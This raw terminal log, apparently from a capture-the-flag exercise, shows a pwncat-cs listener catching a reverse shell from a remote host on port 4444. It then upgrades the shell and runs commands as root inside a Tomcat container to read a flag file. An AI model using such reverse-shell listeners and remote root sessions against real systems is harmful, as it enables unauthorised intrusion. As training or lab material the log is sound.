 root@VM-0-13-debian:~# pwncat-cs :4444
/usr/local/lib/python3.9/dist-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
  'class': algorithms.Blowfish,
[17:24:56] Welcome to pwncat 🐈 __main__.py:164
[17:26:06] received connection from 146.56.239.110:48062 bind.py:84
[17:26:06] 0.0.0.0:4444: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
[17:26:07] 146.56.239.110:48062: registered new host w/ db manager.py:957
(local) pwncat$
(remote) root@0c010c5752ec:/usr/local/tomcat# id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@0c010c5752ec:/usr/local/tomcat# cd /
(remote) root@0c010c5752ec:/# cat /flag
meetsec1{c7a8d2734ec5a4ed687a9a692ee733f8}
(remote) root@0c010c5752ec:/#